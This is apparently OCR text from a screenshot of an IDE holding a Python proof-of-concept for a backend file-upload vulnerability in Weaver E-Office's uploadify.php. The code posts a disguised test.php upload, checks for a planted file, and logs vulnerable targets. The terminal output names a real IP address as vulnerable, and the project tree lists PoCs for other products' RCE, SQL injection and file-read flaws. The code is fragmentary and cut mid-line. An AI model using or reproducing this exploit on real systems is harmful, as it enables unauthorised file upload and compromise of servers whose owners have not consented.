 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) python [D:\Security\2024.07\pycharm\python] - ...\泛微E-Office uploadify.php后台文件上传漏洞\file get.py
python 泛微E-Office uploadify.php后台文件上传漏洞 file get.py dome (1)
火狐官方
设备上的
1: Project
Project
file get.py
result.txt
SciView
Database
python D:\Security\2024.07\pycharm\p
HIKVISION-综合安防管理平台
1day
2day
3day
360 新天擎终端安全管理系统信息泄露漏
Panabit iXCache网关RCE漏洞CVE-202
searchJson SQL注入漏洞
venv library 根
泛微E-Office uploadify.php后台文件上
1.txt
file get.py
result.txt
截图.docx
深信服应用交付系统命令执行漏洞
绿盟 SAS堡垒机 GetFile 任意文件读取漏
Scratches and Consoles
外部库
45 :ion':'close',
46 -Language':'zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6',
47 t-Length':'193',
48 t-Type':'multipart/form-data;boundary=e64bdf16c554bbc109cecef6451c26a4',
49
50 64bdf16c554bbc109cecef6451c26a4\r\nContent-Disposition: form-data; name=\"Filedata\"; filename=\"test.php\"\r\nContent-Type: image/jpeg\r\n\r\n<?p
51 {
52 ':'http:127.0.0.1:8080',
53 s':'http:127.0.0.1:8080'
54
55
56 equests.post(url=targer+payload,headers=headers,data=data,verify=False,timeout=10)
57 status_code == 200:
58 'logo-eoffice.php' in res.text:
59 print(f'[+]{targer}存在漏洞')
60 with open('result.txt','a',) as fp:
61 fp.write(targer+'\n')
62 e:
63 print(f'[-]{targer}不存在漏洞')
poc()
Terminal: Local +
EOFFICE
version=1.1.1
[+]http://122.224.250.36:6601存在漏洞
(venv) D:\Security\2024.07\pycharm\python\泛微E-Office uploadify.php后台文件上传漏洞>
7: Structure
2: Favorites
6: TODO Terminal Python Console Event Log
PEP 8: line too long (216 > 120 characters) 50:159 CRLF UTF-8 4 spaces Python 3.7 (python)
/images/logo/logo-eoffice.php